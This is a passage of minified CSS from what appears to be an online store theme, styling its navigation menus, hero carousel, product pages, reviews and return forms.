/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(21,21,21,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#151515}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #151515}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #525252;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#525252;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#525252}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #8f8f8f;border-radius:4px}.actionBar-section .form-field:hover{border-color:#474747}.actionBar-section .form-label{color:#525252;font-size:13px;line-height:2.125rem;margin-bottom:0;padding-left:.75rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.1875rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#151515;height:2.125rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#151515;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#ca9a5c}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#ca9a5c;stroke:#ca9a5c}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#151515;stroke:#151515;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#525252;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.3125rem;padding-right:.3125rem}.navUser-item.navUser-item--divider{font-size:1.5625rem;margin-top:.5rem;padding-left:.125rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#151515}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#ca9a5c}.navUser-item--cart .dropdown-menu{max-width:20rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.3125rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.4375rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.75rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.5625rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.875rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#151515;cursor:default;display:inline-block;margin:0 -.75rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:21px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.1875rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.375rem .75rem;padding-left:.75rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#e5e5e5;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:75rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:75rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.75rem;padding-top:.75rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.5rem;width:.5rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#151515;display:block;font-size:15px;font-weight:700;padding:.75rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:inline-block;padding:.75rem 1.125rem 1.125rem}.navPages-action.is-open{background-color:#e5e5e5}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#ca9a5c;stroke:#ca9a5c}.navPages-action.activePage,.navPages-action:hover{color:#ca9a5c}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#ca9a5c;stroke:#ca9a5c}.navPages-action svg{fill:#151515;stroke:#151515;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#525252}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.5rem;width:.5rem;margin-left:.75rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.6875rem;width:.6875rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.5rem;width:.5rem;margin:0 0 0 .75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.125rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#525252;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#525252}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#2b2b2b}.socialLinks .icon svg{fill:#2b2b2b;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.375rem;margin-right:.75rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#525252}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#fff;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#fff;font-size:21px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#fff;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#525252;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:21px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:56px}}.productView-brand{color:#525252;font-size:15px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:21px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#525252}.productView-brand a:hover{color:#525252}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:26px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#525252;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#525252}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .625rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.75rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.75rem;width:50%}}@media (min-width:551px){.productView-options .add-to-cart-buttons.pre-order-buttons{min-width:50%;width:auto}}@media (min-width:801px){.productView-options .add-to-cart-buttons.pre-order-buttons{margin-right:.6875rem;min-width:auto;padding:0;width:auto}}.productView-options .add-to-cart-buttons.pre-order-buttons .button{padding:.8125rem 1.5rem}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.75rem}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{line-height:0;margin-top:6px}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div{width:100%}.productView-options 